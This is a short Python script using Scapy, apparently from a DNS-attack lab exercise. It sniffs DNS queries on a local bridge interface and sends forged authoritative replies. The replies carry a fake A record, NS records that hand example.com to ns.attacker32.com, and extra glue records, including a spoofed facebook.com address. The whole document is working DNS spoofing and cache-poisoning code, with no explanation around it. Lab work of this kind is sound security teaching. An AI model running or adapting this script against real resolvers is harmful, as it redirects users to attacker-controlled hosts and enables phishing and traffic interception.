 #!/usr/bin/env python3
from scapy.all import *
import sys
NS_NAME = "example.com"
def spoof_dns(pkt):
    if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
        print(pkt.sprintf("{DNS: %IP.src% -> %IP.dst%: %DNS.id%}"))
        ip = IP(dst=pkt[IP].src, src=pkt[IP].dst) # Create an IP object
        udp = UDP(dport=pkt[UDP].sport, sport=53) # Create a UPD object
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', rdata='1.2.3.4', ttl=259200) # Create
        NSsec1 = DNSRR(rrname="example.com", type='NS', rdata='ns.attacker32.com', ttl=259200)
        NSsec2 = DNSRR(rrname="example.com", type='NS', rdata='ns.example.com', ttl=259200)
        Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A', ttl=259200, rdata='1.2.3.4')
        Addsec2 = DNSRR(rrname='ns.example.net', type='A', ttl=259200, rdata='5.6.7.8')
        Addsec3 = DNSRR(rrname='facebook.com', type='A', ttl=259200, rdata='3.4.5.6')
        dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1,
                  nscount=2, arcount=3, an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3)
        spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
        send(spoofpkt)
myFilter = "udp and dst port 53" # Set the filter
pkt=sniff(iface='br-52419a9682bd', filter=myFilter, prn=spoof_dns)